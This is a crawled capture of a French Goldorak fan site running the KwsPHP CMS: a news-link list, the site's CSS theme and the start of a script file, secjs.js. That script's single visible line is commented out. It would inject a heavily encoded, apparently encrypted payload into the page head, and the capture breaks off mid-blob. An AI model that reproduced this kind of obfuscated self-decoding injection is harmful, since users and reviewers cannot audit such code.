					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=21">Goldorak GO 2019 - Never ending war</a></label>
					<label style="width:10%; float: left;">597</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">04/01/2020&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=20">Bonne Année :</a></label>
					<label style="width:10%; float: left;">562</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">20/11/2019&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=19">la remasterisation de Goldorak</a></label>
					<label style="width:10%; float: left;">566</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">20/11/2019&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=18">Les secrets de Goldorak - Documentaire</a></label>
					<label style="width:10%; float: left;">475</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">10/03/2018&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=17">goldorak danger 1</a></label>
					<label style="width:10%; float: left;">695</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">23/02/2018&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=16">Goldorak - Sortie Cinema ?</a></label>
					<label style="width:10%; float: left;">639</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">20/02/2018&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=15">Goldorak ,(Enriqué) - Accours vers nous, Prince de l&#039;Espace</a></label>
					<label style="width:10%; float: left;">847</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">03/07/2017&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=13">Goldorak Doc</a></label>
					<label style="width:10%; float: left;">644</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">18/01/2017&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=11">Goldorak GO 2016</a></label>
					<label style="width:10%; float: left;">737</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">10/11/2016&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=9">Thème Goldorak </a></label>
					<label style="width:10%; float: left;">916</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">12/12/2015&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=8">Grendizer Episode Fight 01</a></label>
					<label style="width:10%; float: left;">759</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">29/08/2015&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=7">Goldorak 2011</a></label>
					<label style="width:10%; float: left;">729</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">29/08/2015&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=6">goldorak la fin d &#039;hidargos</a></label>
					<label style="width:10%; float: left;">642</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">15/06/2015&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=5">goldorak la fin de minos</a></label>
					<label style="width:10%; float: left;">837</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">09/05/2015&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=4">Stop-motion : Hommage à GOLDORAK (GRENDIZER tribute)</a></label>
					<label style="width:10%; float: left;">684</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">01/05/2014&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=3">Les génériques de goldorak :</a></label>
					<label style="width:10%; float: left;">724</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">04/02/2014&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=2">des mp3 de goldorak :</a></label>
					<label style="width:10%; float: left;">678</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">04/02/2014&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=1">des albums photo :</a></label>
					<label style="width:10%; float: left;">649</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li></ul></td>
		<td width='26' background="themes/goldorak_1/images/background/bloc/middletop3.jpg" nowrap></td>
		</tr><tr height=26>
		<td width='26' background="themes/goldorak_1/images/background/bloc/21.jpg" style="background-repeat:no-repeat" nowrap></td>
		<td valign=top width='100%' background="themes/goldorak_1/images/background/bloc/bot2.jpg" nowrap></td>
		<td width='26' background="themes/goldorak_1/images/background/bloc/22.jpg" style="background-repeat:no-repeat" nowrap></td>
		</tr>
		<tr height=6></tr>
	</table><br />
</table>

<p align="center">
	<table cellSpacing="0" cellPadding="0" width="100%" align="center" border="0">
		<td colspan=1 align="center" bgcolor="transparent" >
		<center>
		<img src="themes/goldorak_1/images/background/prec.gif" TITLE="Page precedente" onclick="history.go(-1)">
		-  <span class="gen">                        © Musicgroovemillenium 2013-2025</span>  -
		<img src="themes/goldorak_1/images/background/suiv.gif" TITLE="Page suivante" onclick="history.go(+1)">
		</center>
		</td>
	</table>
<table width="100%" align="center" border="0">
<tbody>
	<tr height="24">
		<td width="100%" background="themes/goldorak_1/images/background/top2.jpg" nowrap ></td>
	</tr>
</tbody>
</table><div align="center"></div>
      </td>
    </tr>
  </tbody>
</table>
<br />

<font color="#FFFFFF"></font>
</body>
</html><div style="text-align:center;display:block !important;" class="footer_kwsphp" id="footer_ckws">                        <span class="gen">Propulsé par</span> <a id="ckwsp" href="http://www.kwsphp.org/" target="_blank" title="Site Internet Gratuit, CMS KwsPHP, le site cl�s en main (Portail PHP, Content Management System)">CMS</a> <a id="ckws" href="http://www.kwsphp.org/" target="_blank" title="Site Internet Gratuit, CMS KwsPHP, Le site cl�s en main (Portail PHP, Content Management System)"><img id="ckws_img" src="./images/kwsphp80.15brun.png" alt="Site CMS KwsPHP" style="border:none;vertical-align:middle;" /> 2.0 &copy;2006-2025</a><span class="gen">&nbsp;&nbsp;&nbsp;&nbsp;Page g&eacute;n&eacute;r&eacute;e en 0.202 secondes avec 38 requ&ecirc;tes</span></div>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.goldorak.org/themes/goldorak_1/style/style.css
body_size: 3258
content:
/* Theme goldorak_1_04 du portail web Kwsphp
*/

body {background-image : url(fond.jpg);background-position:center ;background-repeat: no-repeat;background-attachment:fixed;font-family:Verdana, Arial, Helvetica, sans-serif;font : 12px;background-color: #000000;margin-left:auto;margin-right:auto;margin-top:1px;	min-width:1240px;max-width: 1240px}
font , th , td , p {color:#ffffff;font:12px Verdana, Arial, Helvetica, sans-serif;}
a:link , a:active , a:visited , a.postlink {color:#ffffff;text-decoration:none;font-weight: bold;}
a:hover , a.topictitle:hover {color:#FF7200;}
hr {border : 0 solid #fff;border-top-width : 1px;height : 0;}
.header_pub3{position:relative;top:14px;right:23px;z-index:3;} 
.li_on {background-color:#FF964E;text-shadow:2px 2px 2px #333}
.li_on a{background-color:#FF964E;color:#fff;}
.li_off a{color:#fff;text-shadow:2px 2px 2px #333}
#nav {position:relative;z-index:10;width:auto;right:6%;font-size:14px;padding: 8px; }
#subnav {list-style:none;}
#subnav a, #subnav a:visited {display: block;font-weight:700;padding:5px 10px;}
#subnav a:hover {background:#bcb71c;color:#FFFFFF;display:block;text-decoration:none;margin:0;padding:5px 8px;text-shadow:2px 2px 2px #000;border-left:2px #826e47 solid;border-right:2px #826e47 solid;}
#subnav li {float: left;margin:0;padding:0;}
.menu li {float: left;}
.menu a {display: block;background-repeat: no-repeat;color: white;width: 100px;height: 16px;text-align: center;font-family: Arial, Helvetica, sans-serif;font-size: 100%;font-weight: bold;text-decoration: none;position:relative;}
.menu a:hover, a:active {color: black;background-color: #00FFFF;filter:alpha(opacity=50);-moz-opacity:0.5;opacity: 0.5;text-decoration: none;}
.bodyline {background:#317be7;color:#000000;border:1px solid #98aab1;}
.blocline {background:#500068;color:#000000;border:1px solid #486386;}
.bloclinedot {background:#500068;color:#000000;border:1px dotted #486386;}
td.row1 {background:#0000;color : #ff7930;}
td.row2 {color:#ffffff;}
td.row3 {background:#000000;color:#ffffff;}      
td.titre-bloc {background-position:center;width:100%;text-align:center;font-weight:bolde;font-size:1.2em;color:#FF964E;vertical-align: middle;text-shadow:2px 2px 2px #d47600;font-variant: small-caps;
font-weight: bold;}
.bloc_espace_membre_avat{text-align:center;}
.bloc_espace_membre1{text-align:left;}
.bloc_espace_membre2{text-align:center;}
.bloc_espace_membre3{text-align:center;}
th {color:#cccccc;font-size : 11px;font-weight : bold;background-color : #32475f;height : 25px;}
td.cat , td.catHead , td.catSides , td.catLeft , td.catRight , td.catBottom {background-color : #cbe6f9;border : medium none #ffffff;border-style : solid;height : 12px;}
td.cat , td.catHead , td.catBottom {height : 11px;border-width : 0;}
th.thHead , th.thSides , th.thTop , th.thLeft , th.thRight , th.thBottom , th.thCornerL , th.thCornerR {font-weight : bold;border : medium none #ffffff;border-style : solid;height : 11px;}
td.row3Right , td.spaceRow {background-color : #cbe6f9;border : medium none #ffffff;border-style : solid;}
th.thHead , td.catHead {font-size : 12px;border-width : 1px 1px 0;}
th.thSides , td.catSides , td.spaceRow {border-width : 0 1px;}
th.thRight , td.catRight , td.row3Right {border-width : 0 1px 0 0;}
th.thLeft , td.catLeft {border-width : 0 0 0 1px;}
th.thBottom , td.catBottom {border-width : 0 1px 1px;}
th.thTop {border-width : 1px 0 0;}
th.thCornerL {border-width : 1px 0 0 1px;}
th.thCornerR {border-width : 1px 1px 0 0;}
div.titre {font-size : 90px;color : white;font-family : Verdana, Arial, Helvetica, sans-serif;font-style : italic;}
.maintitle {font-weight : bold;font-size : 11px;font-family : "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;text-decoration : none;line-height : 120%;color : #000000;}
.titre {color : #000000;font-size : 10px;font-weight : bold;}
.gen {font-size : 11px;color:#fff;}
.gensmall {font-size : 10px;}
.genmed {font-size : 10px;}
a.gen , a.genmed , a.gensmall {text-decoration : none;}
a.gen:hover , a.genmed:hover , a.gensmall:hover {color : #000000;text-decoration : underline;}
.mainmenu {font-size : 12px;color : #500068;}
a.mainmenu {text-decoration : none;color : #ffffff;}
a.mainmenu:active {text-decoration : none;color : #ffffff;}
a.mainmenu:visited {text-decoration : none;color : #ffffff;}
a.mainmenu:hover {text-decoration : none;color : #000000;}
.cattitle {font-weight : bold;font-size : 11px;letter-spacing : 1px;color : white;}
a.cattitle {text-decoration : none;color : white;}
a.cattitle:hover {color : red;text-decoration : underline;}
#ckwsp, #ckws{color:#fff;font-size: 15px;}
input,textarea, select {font-family:Verdana, Arial, Helvetica, sans-serif;font-size:1.0em;color:#666666;border-style:solid;border-width:1px;border-color:#CCCCCC;background-color:#ffffff;}
input:hover,textarea:hover, select:hover {color:#ffffff;border-style:solid;border-width:1px;border-color:#000000;background-color:#000000;}
.copyright {font-size : 15px;font-family : Verdana, Arial, Helvetica, sans-serif;color : #444444;letter-spacing : -1px;}
a.copyright {color : #444444;text-decoration : none;}
a.copyright:hover {color : #000000;text-decoration : underline;}
input , textarea , select {color : #FF7200;font : normal 15px Verdana, Arial, Helvetica, sans-serif;border-color : #fff;background: #0000;}
input.post , textarea.post , select {background-color : #0000}
input {text-indent : 2px;}
input.button {background-color : #eaf5fd;color : #000000;font-size : 11px;font-family : Verdana, Arial, Helvetica, sans-serif;}
input.mainoption {background-color : #fafafa;font-weight : bold;}
input.liteoption {background-color : #fafafa;font-weight : normal;}
.panneau {padding:4px;line-height: 10px;font-family:verdana,arial, Helvetica, sans-serif;color:black;font-size:10px;filter:progid:DXImageTransform.Microsoft.Gradient(endColorstr='#d4d4d4', startColorstr='#ffffff', gradientType='1');border: 1px solid #333333;}
.quote {padding:4px;line-height: 10px;background-color:white;font-family:verdana,arial, Helvetica, sans-serif;color:black;font-size:10px;filter:progid:DXImageTransform.Microsoft.Gradient(endColorstr='#D0D0D0', startColorstr='#ffffff', gradientType='0');border: 1px solid #333333;}
#apercu {text-align:left;height:220px; width:580px; color:#FFF; overflow:auto; padding:2px; border:2px; border-style:solid; border-color:#ff8d00;margin-left: auto;margin-right: auto;}
.pied_de_module{text-align:center;}
.pied_de_module a:link,.pied_de_module a:active,.pied_de_module a:visited{color:#fff;font-style: italic;border:1px solid #d3d0d0;border-left:1px solid #fff;padding:5px;letter-spacing : 1px ;}
.pied_de_module a:hover{color:#FF7200;border:1px solid #fff;border-left:1px solid #fff;}
.surlign {background-color:#ffff99;color:#333;}
.article_listtab td {padding: 2px;}
.article_head {background-color: #ea1a1a00;}
.article_head td {color: #ffffff; font-weight:bold; height: 20px;}
.article_mid1 {background-color: #f2b62780; height: 20px;}
.article_mid2 {background-color: #ea1a1a00; height: 20px;}
.art_list_img {width: 30px; height: 30px;}
.art_infobloc {padding-left: 5px; padding-right: 5px; margin: 5px; float: left;}
#valider,#envoyer,#submit_login_bloc,#submit_login,#s_button,#annuler,#poster,#verifer,#retour,#button,#bouton,#bouton2,#submit,#reset,#prev,#validation,#res_edit,#all,#modbuttoncompteur{background-color:#FFFFFF; height:16px; text-align:center; font-variant:small-caps; font-weight:normal; color:#666666; border-width:1px; border-color:#CCCCCC;}
#postzone {width: 585px;}
.onmouse_over {border: 1px #666 dashed; background: #e1981a99;}
.onmouse_out {border: 0px;}
.onmouse_over_forum {background: #e1981a99;}
.onmouse_out_forum {border: 0px;}
#valider:hover,#envoyer:hover,#submit_login_bloc:hover,#submit_login:hover,
#s_button:hover,#annuler:hover,#poster:hover,#verifer:hover,#retour:hover,
#button:hover,#bouton:hover,#bouton2:hover,#submit:hover,#reset:hover,
#prev:hover,#validation:hover,#res_edit:hover,#all:hover,#modbuttoncompteur:hover
{background-color:#DDDDDD; color:#666666; border-width:1px; border-color:#666666;}
label {display:inline; float:left;}
.label_enregistrer1 {width: 250px;}
.label_enregistrer2 {width: 250px;}
.label_profil1 {width: 150px; font-weight:bold;}
.label_profil2 {width: 280px; font-weight:bold;}
.label_contact {width:150px;}
.label_admin_options1 {width:200px;}
.label_admin_options2 {width:400px;}
.label_admin_email {width:200px;}
fieldset {background-color:#7770; border-style:solid; border-width:1px; border-color:#CCCCCC; padding:1.5em; margin-left:auto; margin-right:auto;} .fieldset_resume {background-color:#D07705; border-style:solid; border-width:1px; border-color:#CCCCCC; padding:1em; margin-left:auto; margin-right:auto;}
.pied_de_page {text-align:center;}
.pied_de_page a:link,.pied_de_page a:active,.pied_de_page a:visited {color:#FF0000;}
.pied_de_page a:hover {color:#008000;}
#connectes_end { width:98% !important; margin-left:auto !important; margin-right:auto !important; margin-top:3px !important; margin-bottom:3px !important;padding:5px !important; border:5px groove #FFFFFF !important; -moz-border-radius:10px !important; font-size:9px !important; text-align:center !important;background-color:#f2f2f2 !important; color:#666 !important;}
#connectes_end strong, #connectes_end a {font-size:11px !important; color:#666 !important;}
a.BBcodeSyntaxe {position:relative;background:none;z-index:10;}
a.BBcodeSyntaxe:hover {z-index:20; text-decoration:none; }
a.BBcodeSyntaxe span { display:none; font-weight:normal;}
a.BBcodeSyntaxe:hover span {display:block;-moz-border-radius:10px; border: 1px dashed; position:absolute; margin-top:50px; margin-left:130px;padding:5px; width:350px;background-color: #44A8E4; color: #000066; text-align:center;}
a.BBcodeSyntaxe em {font-variant:small-caps;}
a.BBcodeSyntaxe:hover>span {}
.fieldset_post {width:600px; margin: 1em auto; padding:1em;}
.fieldset_post legend {font-weight:bold;}
.fieldset_post label span {color:red;}
.fieldset_post dd {margin-left:210px;}
div.fieldset_post {text-align:center; width:585px; margin: auto;}
div #smil {z-index:50; width:210px; height:230px; -moz-border-radius:10px; position:fixed; margin-left:-230px; top:232px; display:none; background-color:#EE9A4600;}
div #smil_in {overflow:auto; width:200px; height:220px; border:1px solid; padding:5px; margin:0px auto;}
#choice_bbcode_color, #choice_bbcode_size, #choice_bbcode_font {z-index:50; -moz-border-radius:10px; position:absolute; width:180px; padding:10px; margin-top:-100px; margin-left:220px; background-color:#44A8E4;}
div.EditPost {text-align:right; padding-top:10px;}
span.EditPost {font-size:7.2pt; width:100%; border-top:1px dashed; border-left:1px dashed; border-right:1px dashed; padding:2px 5px 2px 15px; margin-right:5px;}
div.MovePost {text-align:right; padding-bottom:10px;}
span.MovePost {font-size:7.2pt; width:100%; border-left:1px dashed; border-right:1px dashed; border-bottom:1px dashed; padding:2px 5px 2px 15px; margin-right:5px;}
.NavRubFo, .NavRubTopicFo, .NavTopicFo {float:right !important; margin-right:5px !important; font-size:smaller !important;}
.NavRubFo span, .NavRubTopicFo span, .NavTopicFo span {background-color:#666; color:#f2f2f2; padding:0px 2px;}
.NavRubFo select, .NavRubTopicFo select, .NavTopicFo select {font-size:smaller;}
.NavRubFo a, .NavRubTopicFo a, .NavTopicFo a {border:1px solid #d3d0d0; padding:0px 2px; text-decoration:none;}
.NavRubFo a:hover, .NavRubTopicFo a:hover, .NavTopicFo a:hover {background-color:#6fafdd; color:#fff; border:1px solid #fff;}
.username_login, .username_password, .username_connect {padding-left:20px; height:18px; background-image: url(../../../modules/espace_membre/images/login_bg.png); background-repeat:no-repeat;}
.username_login {background-position:0 0;}
.username_password {background-position:0 -18px;}
.username_auto {vertical-align:middle;}
.username_connect {background-position:0 -36px; height:20px !important; width:135px !important;}
.hr_menu{}
.texte_menu {}
.MultiInputInline span{margin-left:25px;}
.contenu_page{}
.align-center{text-align:center;} .align-left{text-align:left;} .align-right{text-align:right;}
.float-left{float:left;} .float-right{float:right;} .clear-both{clear:both;}
.ancre{}
.mini_message{margin-left:10px;font-style:italic;font-size:smaller;}
.erreurUpAvatar {color: red; font-weight: bold;}
.erreurUpAvatar span { font-style: italic; font-weight: normal;}
.msgUpAvatar {color: green;}
#body_maintenance {}
#logo_maintenance {}
#div_maintenance {}
#div_maintenance fieldset {}
#form_maintenance {}
#form_maintenance fieldset {}
#sh00t_maintenance {}
#valider[disabled], #valider[disabled]:hover,
#envoyer[disabled], #envoyer[disabled]:hover,
#submit[disabled], #submit[disabled]:hover{border: 1px dotted #c77; background:#e5dfe5; color:#c77;}
.fiedset_enregistrer {margin:1em; padding:1em;}
.fiedset_enregistrer legend {font-weight:bold;}
table.mg3_bloc img {border: 2px solid #ff6e05 !important;}
#ckwsp{color:#FFF;text-decoration: none;}
#ckwsp:hover {color:#FF7200;text-decoration: none;}
#ckws{ color:#FFF;text-decoration: none;}
#ckws:hover{ color:#FF7200;text-decoration: none;}
div.footer_kwsphp {color: #fff;}
#valider[disabled], #valider[disabled]:hover, 
#envoyer[disabled], #envoyer[disabled]:hover,
#submit[disabled], #submit[disabled]:hover {border: 1px dotted #000;background:#f63b12;color:#fff;}

--- FILE ---
content_type: application/javascript
request_url: https://www.goldorak.org/includes/secjs.js?url_def=https://www.goldorak.org/
body_size: 4255
content:
//var h=document.getElementsByTagName('head')[0]; var s=document.createElement('script'); s.type='text/javascript'; s.text=(dec(unescape("%8D%C7o%CD%D8U%AE%A0%DE%E3%60AX%19%A0%EB%AE%E1l%1C%3AW%80%1A%CFz%F7%E5%B1%15%0A%1B%0D%3CDI%BC%3E%D0%3B%F7%0B%B8%AD%AB%F2%DF%13B%979f%83@%AC%3A%B4%C6o%80%B1uq0Cc%3Cu%B5%A1s6%D1%9E%EB18%D3%98%98%96%C6%AD%FCs%3C%7D%15K%82%E6%812%B9H%FET%22%80%BD%E9@%F6W%B2C%E4%C2%17%B2%A2F%1B%FFR%BDWj%E57%23%20%8E%A21r%A3%88%07%01z%9A%FA%A8y4%DF+%1B%FA4%B8%C0%83%ED%18s%13%93%2C0%B9%DEV%A5%C1%DC%0A%092%9C%E1%24%EA%01%F9%94X%23%29%FC%96%93%95%C8%C7bo%B3-G%8CL%8Dn%90u%21%0B%27%B5YDxc%9E@%0E%91O%92%AEG%86%20%FEx%0FU%83%F5%3Ag%BAd%7C%C1b%93/%D4e%8Dz%A7%14%88B%A2%25%3EL%B33+%CB%D72-I%E7%C0%D6YmK%07%E1g%C9%9Bv_+s%A7e%86%F1F%07%1A%9A%C5I%85%E0%CD%93i%A2%B6%E5%95%CF%83%B5%25%F9S%8Bk%5B%5E%F6%23%E48%FD%23y%B6zw%14%15%E1%AC%00%91%8A%23%A8%D4%08v%87%C7o%EBy%01%CF%BDJ%A7%E8%3A%C0S%0B%180%B7%F7%F1%FA%CA%98s%97T%BD%07L%19SA%A94%FC%C3%BFg%8B%833%0D%001%20O%04%11%0B%93%26%01%A6%D4%26w%F11%11%A6%A5rl%A4z%BE%F1%3E%7C%1B%EA%110W%E9V%FDq%BD%C0%F1%2Ct%C1%3A%B9BMS%95D%22%0A%9Bi%AC%DC%B0P%C4%A6u%1F%CES%E6%FD%A9%EAT%B9%93%F6%A5%C2%BC%8F%93r%A9%F8%0C%3C%08%D4%CA/-%21o%90%BD%E7%AD%5C%3B%F3%8DM%21%28%97%EE%981%B4N3.d%05J%88%08%23%AC5%9B%7C/%A7%28%B6d%F9%D3%18%DBE%3E%C0%86%231%8F-%3F%89%C6%FC%B3%27%8A%A1%94%1F%C294D%D7%AF5D%A1%91%00tU%B5%3C%D6%EF%866h%C8%80%D8%94%3A%27%8D%D2%7B%1C%0E%FE%C9%FE%F7K1%B8Y%3C%F0%9B%F1G%F3@%C8r%DDZ%00+L%8F%06%89%1D%21j%FBo%A9-o%3B%3E%08%1E%10R%C71%AE%3F%E2W%B1%A6p%B4%00%BE%BC%18%BE%98%CF%1ADD%11q%9D%E6%FE%1C8%BB%91%7D%D1%91%0E%C4%F13%1B%15%1C%FB_%EC%9F%DE%F1%DEg%83%89%C3u%80%DFm%1A%13%3D%19%9E%F0%F3%E7%87xg%04%CA%F0%BE%8B%A7%84%FDU%FA%24%81%17Iv%9A%B4%C3%FEB%D9%CA.z%07%F3%11%FE%1CD%AA%C6.%60%5E%A7%B1e%8EyC%E7-%FB%BA%E6%A2Y%D3+%BC%2C%07N%21%88%DDs@%60%DCL%B7%BB%84%BE%88%19%C2%AAy%BF%CF%C9%0F%A8%5E%7C%F5%E5%B0%07%205T%BA%C4%A7Y%B2%A2%F97%04%B5%F2%3B%1E%B4%E1%0E%F3%08i%09%12w%E8o%0E%13%B1%C6-G%E0%B5%BD%1D%F0%22%FB%C3L%0FM%C9E%D7%F1K%A5%FDH%B8%80%17%A7%A6%80%22e%8B%DF%B1%10U%16%C1%7F%D5%D9%CCo%0CcP%AD%F6Q%13%9F%C4%8F%2C%F4O%7F%10%28X.%05%D1%87%1F%05i%D7%D7bK%AF%C0%277%F5%06%18%7C%C10%7E%A8%06%97%C2%CF%D5%F8%22%DE5tW%FF%91%A3%99%07%C0o%0A%BEy%07%3B%AC%B6*l%18%E6%93O%0DGu%21g%961%0B%F1%B6%F2%1A%7Ep%16%3F%A7@%882%1E2%8C+%1E%89%5B%D4.%FAP%05%B1%DC%F62GK%CFQ%5B%FB%A3%C4%E8%24%DE%A5%E8%9B%18%FC%C2j%D2%E4%3D%7Dw%FD9%7E%0A_h%7Bl%0EJ%02%0A%DF%F1%CF%C0%C4%C7s%E7%3D%60%FB%EA%0Eb%B7I%3BP%A2%A4%89%08%9C%F2%E0%7E%B9p%89%C2%212F-%F9%B7J%3F%E6U%24%5C%19%C0%90%87%CC%07%DANo%91%ED%9FLlT%7B%8AT%DD%CB%C9H%EB%B6%00%10%9Eu%24%A0CF%92%B8%C2%C1%24%B6%11C%BA%28%D9i%88%A8%98%E6%1A%F1%83%E3%5E%B0%8E%3C%E4%CE%98%FEk%DB%91%07%CEd%02%BBl%C8T%E2gy%B7%E3%8A%05%D3%E3%D0%CB%91%9FI%5Cs%1C%FFo%87%B5%C9%7C%B7%C7V%0C%7C%7B%83%7F%EF%D4%82%B13v%86Z%E5%FF%B7Z%A7%16%FE%DEp%0C-%3D%BF%01%D6%C3%D1%9A%0E%F4%82L%B1HLg%80.%AE%BB%9F%F2%A1t%B3b%C9%1F%5E%3ES%FA%A1%A2poi%BD2p%C6T%3Ez%88%D9%C4c%A8%9B%A1%7B%85%96%3Ec-n%8D%86%A0%F32%3C%5D%11%B6%0Agvf%AF%0C%0A%D6%BE%F7%0Ckc%10%AA3%F9%9F%28ao%D6%DD%83%B0%FD%9B%F1%E4D%B4%E0%BD%A4%09%CB%D1h%08%3D%9D%7DS%0D%9E%AEf%5D%3C_b%3CN%AE%0F%F0%B6%A7%C6%B0%D52m/R%BFR%92%83n%DC0I%C6%18T8%87q%ADuaA%14%E9%01l%EE%7D%F2%85%DA%B4%FA%FB%0C%FD%A1%02%13f%5D%1D%7C%E6%1E%60a%3C%7D%AF%F4%18%9F%C3%06r%07%60%B1%E0i%EA%87%DEL%B7%A3q%B0%A5%7D1%A0j%EE%D7V%A8%F6%FB%8A%1AN%7D%82B%9C9%FF%11P%80%E5%CCQO%3C%22%F5%11%FC%9B%95%E6%09%C8%11R.%8F%A4%DF.%CE%3A%E1%C1%23%C1%7E%24%BER%A9W8j6%3E%29%AB%00%C6%E7c%D9%60S/%BA%86%E9%97%3E%60%A8.%93%81%A3r%D8%ABV%5E%BA%16%D4%B5%96B%E8%F4%1B%DC%E4%F3%DB%95Q%0D%EB%7C%F22%8Ei%C6%DF1%11t%E3/%D69p_%02%B7%99K%E5N8%0F%EC%17%99%CF%06%97%E9d%872e%AC%80%09%DE%02%1B%FD%86%29w%00rJ%1F%80%B8%B2%23l%25%21%EDt%1Ca.%17%ACa9%F6%94%E74P%24%93SFN%DB%14%F9%BB%3E%85%8C%5E%16%B6%3F%B3%F5%BC%3E%B4_%5D%02k1%9A%CD%98%CAf%C8%84%C8%92%857p%1B%DF%1D%FF+%23k%D0%DF%A7%A8%9B%1ACy%3C%B6/%C1%88c%E5a%9D%AF%FF%FE%FFP@%8AA%F28%F1%D4G%19%A2%3E%27%B1%3F%DE%C3RY%F2%CF%8B%9BF%3C%9AIj%8Cg%95%027%DF1%BFG%89UK%98v%C3%03%3F%0E%00%DD%C0%DC%1D%C8%D9%